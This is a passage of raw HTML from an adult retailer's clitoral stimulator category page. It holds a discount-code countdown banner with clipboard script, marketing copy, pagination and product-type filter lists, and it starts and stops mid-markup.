// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #62001E, #B82068);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<style>
    #promoStrip-copied-tooltip.tooltiptext {font-size: x-large;}#promoStrip-copied-tooltip.tooltiptext {visibility: hidden;width: 120px;background-color: #555;color: #fff;text-align: center;padding: 5px 0;border-radius: 6px;position: absolute;z-index: 1;top: 100%;left: 50%;margin-left: -60px;opacity: 0;transition: all 0.1s;font-size: small;}#promoStrip-copied-tooltip.tooltiptext::after {content: "";position: absolute;bottom: 100%;left: 50%;margin-left: -5px;border-width: 5px;border-style: solid;border-color: transparent transparent #555 transparent;}#promoStrip-copied-tooltip.tooltiptext.show {visibility: visible;opacity: 1;}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
		<div onclick="copyTextToClipboardPromoStrip()">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off All Toys with code: ADOREME<span id="promoStrip-copied-tooltip" class="tooltiptext">Copied!</span></p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #fff;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'FEB 01 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>

<script>
    function copyTextToClipboardPromoStrip() {
        var text = "ADOREME";

        navigator.clipboard.writeText(text).then(function() {
            var tooltip = document.getElementById("promoStrip-copied-tooltip");
            tooltip.classList.add("show");

            setTimeout(function() {
                tooltip.classList.remove("show");
window.location.href = "https://www.annsummers.com/sex-toys/all-sex-toys/";
            }, 500);
        }).catch(function(error) {
            console.error('Could not copy text: ', error);
        });
    }
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

  

  
    <div class="d-none" data-infinite-scroll-enabled="true"></div>
  

  
    <div class="d-none" data-infinite-scroll-only="false"></div>
  
  
    <div class="d-none" data-load-more-only="false"></div>
  

  













<div class="ds-search-results ">
  <div class="ds-container-condensed">
    <div class="ds-row ds-product-breadcrumb__wrapper">
      <div class="ds-col-12">
        
        
        <div id="product-breadcrumb" class="ds-product-breadcrumb">
          <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="https://www.annsummers.com/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/">
              Sex Toys
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/clitoral-stimulators/" aria-current="page">
              Clitoral Stimulators
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

        </div>
      </div>
    </div>
  </div>

  
  
    
      
        
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="62b008e2ec73a4d118b8564f71" -->
		<style>.plp-seo{max-width:1240px;text-align:center;padding:10px 15px}.plp-seo h1,.plp-seo h2,.plp-seo h3{font-size:1.3rem}.plp-seo a{text-decoration: underline;}.ds-search-results .search-results__header{margin: 0 0 0;} .ds-container-condensed > .row.search-results__header:not(:has(.seo-text)) {margin: 0 0 0;} .ds-container-condensed:not(:has(+ .ds-quick-links)) > .row.search-results__header {margin: 0 0 15px} .ds-container-condensed > .row.search-results__header > .srcset-image > img {width: 100%; aspect-ratio: 768/317;} .srcset-image + .search-results__header__title {margin-top: 15px} .search-results__header__title span.plp-show-more, .search-results__header__title span.plp-show-more-btn {font-size: 1rem;font-weight: 400;text-transform: none;letter-spacing: 0;}.seo-text p {margin-bottom: 0;}.ds-search-results .search-results__header .seo-text {color: #3b3935;}.ds-search-results .search-results__header .seo-text a {text-decoration: underline;}@media(max-width: 767px) {.ds-quick-links {padding: 16px 0 0 16px;}.ds-search-results .search-results__header__title h1{margin: 0 0 10px 0}}@media (min-width: 769px) {.search-results__header__title span.plp-show-more, .search-results__header__title span.plp-show-more-btn {font-size: 1rem;} .ds-container-condensed > .row.search-results__header > .srcset-image > img {aspect-ratio: 1920/205;}}.seo-text{max-width:700px;margin:0 auto;}.seo-text p{display: inline-block;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;overflow: hidden; max-height:1.6em}.seo-text p.expanded{height:unset;overflow:visible;white-space: unset;}#seoTextExpand{background:none;text-decoration: underline;border:none; color:#3b3935; }#seoTextExpand:focus{outline:none;}#seoTextExpand:hover{text-decoration: none;}</style>
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
    <div class="row search-results__header">
        <div class="search-results__header__title">
            <h1>Clitoral Stimulator</h1>
            <br class="d-none d-md-block">
            <div class="seo-text">
                <p id="seoText" >With a delectable range of clit stimulators to choose from, you’ll be spoilt for choice with the Ann Summers collection. Go small yet mighty with a discreet <a href="https://www.annsummers.com/sex-toys/rose-toys/">Rose Toy</a> or feel the deep, devilish rumble of a <a href="https://www.annsummers.com/sex-toys/wands/">Wand massager</a>, guaranteed to leave your legs shaking. If you’re looking for new sensations, <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/clitoral-suction/" >Clitoral Suctions</a> are just the key. With a combination of suction and vibration, you’ll be sent to dizzying new heights. Whatever you choose, a clit stimulator is perfect for a solo blast of pleasure, not to mention during sex with a partner for guaranteed satisfaction every time. So, choose wisely, pleasure awaits.</p>
                <button id="seoTextExpand" aria-controls="seo-text" aria-expanded="false" aria-label="Read more section">Read More</button>
            </div>
        </div>
    </div>
</div>
<div class="ds-quick-links">
    <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/clitoral-suction/" class="ds-button ds-button-quick-link">Clitoral Suction</a>
    <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/bullet-vibrator/" class="ds-button ds-button-quick-link">Bullet Vibrators</a>
    <a href="https://www.annsummers.com/sex-toys/wands/" class="ds-button ds-button-quick-link">Wands</a>
    <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/pebble/" class="ds-button ds-button-quick-link">Pebble</a>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5c6a2bfb5b9aac02d0a2a437d8" -->
		<script>	const seoText = document.getElementById('seoText');	    const seoButton = document.getElementById('seoTextExpand');		    seoButton.addEventListener('click', function() {	        seoText.classList.toggle('expanded'); 	        var buttonText = seoButton.textContent;	        seoButton.textContent = buttonText === 'Read More' ? 'Read Less' : 'Read More';	    });		    window.addEventListener('DOMContentLoaded', () => {	        var plpImage = document.querySelector('.ds-container-condensed > .row.search-results__header > .srcset-image > img');	        if (plpImage) {	           plpImage.setAttribute("fetchpriority","highest");	        }	    });</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
      
    
  

  <div class="search-results ds-search-results container">
    
    <div class="search-results__header grid-header ">
      <div class="search-results__filters">
          
            <div class="search-results__filters-buttons">
              <div class="search-results__sort-order filter-value">
                
  <select name="sort-order" class="custom-select" aria-label="Sort By">
    <option value="">
      Sort By
    </option>
    
      <option class="price-low-to-high" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;srule=price-low-to-high"
        data-id="price-low-to-high"
        
      >
        Price Low To High
      </option>
    
      <option class="price-high-to-low" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;srule=price-high-to-low"
        data-id="price-high-to-low"
        
      >
        Price High To Low
      </option>
    
      <option class="top-sellers" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;srule=top-sellers"
        data-id="top-sellers"
        
      >
        Best Sellers
      </option>
    
      <option class="top-rated" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;srule=Top%20rated"
        data-id="top-rated"
        
      >
        Top Rated
      </option>
    
      <option class="newest" value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;srule=Online%20From%20only"
        data-id="newest"
        
      >
        Newest
      </option>
    
  </select>


              </div>

              <div class="search-results__filter-button">
                <button type="button" class="btn btn-primary filter-results">
                  <span class="search-results__filter-button__label">Filter</span>
                  <span class="search-results__filter-button__items">(83)</span>
                </button>
              </div>
            </div>
          
          
        
      </div>
    </div>
    <div class="ds-container-condensed search-results__pagination__container ds-search-results-pagination">
      
          <div class="search-results__pagination">
            












<div class="row search-results__pagination__content">
  
    <div class="filter-value">
      <button aria-label="Go to previous page" data-href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=3" class="search-results__pagination__arrow" data-page="3">
        
  <i class="fa fa-chevron-left icon icon--fa "></i>


      </button>
    </div>
  
  <div class="search-results__pagination__pages filter-value">
    
      
        <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=2" class="search-results__pagination__page" data-page="2">2</a>
        <button data-href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=2" class="d-none" data-page="2">2</button>
      
    
      
        <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=3" class="search-results__pagination__page" data-page="3">3</a>
        <button data-href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=3" class="d-none" data-page="3">3</button>
      
    
      
        <span class="search-results__pagination__page search-results__pagination__page--current">4</span>
      
    
      
        <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=5" class="search-results__pagination__page" data-page="5">5</a>
        <button data-href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=5" class="d-none" data-page="5">5</button>
      
    
      
        <a href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=6" class="search-results__pagination__page" data-page="6">6</a>
        <button data-href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=6" class="d-none" data-page="6">6</button>
      
    
  </div>
  
    <div class="filter-value">
      <button aria-label="Go to next page" data-href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=5" class="search-results__pagination__arrow" data-page="5">
        
  <i class="fa fa-chevron-right icon icon--fa "></i>


      </button>
    </div>
  
</div>

            <div class="search-results__pagination__items">
              <span class="">83 Items</span>
            </div>
          </div>
      
    </div>
    <div class="search-results__container ds-container-condensed">
      <div class="search-results__content row tab-pane container active" id="product-search-results" role="tabpanel"
        aria-labelledby="product-tab">
        
          <span class="search-results__content__breaker"></span>
          
          <div class="row search-results__refinement-bar">
            <div class="ds-refinement-bar refinement-bar">
              













<div class="filter-header  ">
  <div class="header-bar clearfix">
    <div class="d-lg-none">
      <div class="pull-left d-lg-none result-count">
        
    <span>
        82 Results
    </span>



      </div>
      <button class="pull-right close search-results__refinement-bar__close">
        <i class="fa fa-close"></i>
        Filter
      </button>
    </div>
    
    
  </div>
</div>
<div class="refinements">

    


  
    
    
    
    <div class="card collapsible-sm refinement refinement-type-of-product">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-type-of-product"
          data-target="#refinement-type-of-product"
          aria-expanded="false">
          <span>
            Type of Product
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Type of Product" class="d-none d-lg-block">Type of Product</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-type-of-product">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Clitoral%20Vibrator" data-refinement-name="Clitoral Vibrator" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-clitoral-vibrator"
            />
            <span class="custom-control-label long-label" for="refinement-value-clitoral-vibrator">Clitoral Vibrator</span>
          </div>
          <span class="items-count">(43)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Clitoral%20Suction" data-refinement-name="Clitoral Suction" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-clitoral-suction"
            />
            <span class="custom-control-label long-label" for="refinement-value-clitoral-suction">Clitoral Suction</span>
          </div>
          <span class="items-count">(20)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Bullet%20Vibrator" data-refinement-name="Bullet Vibrator" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-bullet-vibrator"
            />
            <span class="custom-control-label long-label" for="refinement-value-bullet-vibrator">Bullet Vibrator</span>
          </div>
          <span class="items-count">(12)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Internal%20Vibrator" data-refinement-name="Internal Vibrator" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-internal-vibrator"
            />
            <span class="custom-control-label long-label" for="refinement-value-internal-vibrator">Internal Vibrator</span>
          </div>
          <span class="items-count">(9)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Massage%20Wand" data-refinement-name="Massage Wand" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-massage-wand"
            />
            <span class="custom-control-label long-label" for="refinement-value-massage-wand">Massage Wand</span>
          </div>
          <span class="items-count">(7)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=G-Spot%20Vibrator" data-refinement-name="G-Spot Vibrator" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-g-spot-vibrator"
            />
            <span class="custom-control-label long-label" for="refinement-value-g-spot-vibrator">G-Spot Vibrator</span>
          </div>
          <span class="items-count">(5)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Couples%20Toys" data-refinement-name="Couples Toys" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-couples-toys"
            />
            <span class="custom-control-label long-label" for="refinement-value-couples-toys">Couples Toys</span>
          </div>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Rabbit" data-refinement-name="Rabbit" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-rabbit"
            />
            <span class="custom-control-label long-label" for="refinement-value-rabbit">Rabbit</span>
          </div>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Anal%20Toys" data-refinement-name="Anal Toys" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-anal-toys"
            />
            <span class="custom-control-label long-label" for="refinement-value-anal-toys">Anal Toys</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Egg%20Vibrator" data-refinement-name="Egg Vibrator" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-egg-vibrator"
            />
            <span class="custom-control-label long-label" for="refinement-value-egg-vibrator">Egg Vibrator</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Finger%20Vibrator" data-refinement-name="Finger Vibrator" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-finger-vibrator"
            />
            <span class="custom-control-label long-label" for="refinement-value-finger-vibrator">Finger Vibrator</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Pebble" data-refinement-name="Pebble" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-pebble"
            />
            <span class="custom-control-label long-label" for="refinement-value-pebble">Pebble</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Remote%20Control" data-refinement-name="Remote Control" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-remote-control"
            />
            <span class="custom-control-label long-label" for="refinement-value-remote-control">Remote Control</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Sex%20Toy%20Sets" data-refinement-name="Sex Toy Sets" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-sex-toy-sets"
            />
            <span class="custom-control-label long-label" for="refinement-value-sex-toy-sets">Sex Toy Sets</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-type-of-product collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=clit-stim&amp;prefn1=type&amp;prefv1=Wand%20Attachment" data-refinement-name="Wand Attachment" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-wand-attachment"
            />
            <span class="custom-control-label long-label" for="refinement-value-wand-attachment">Wand Attachment</span>
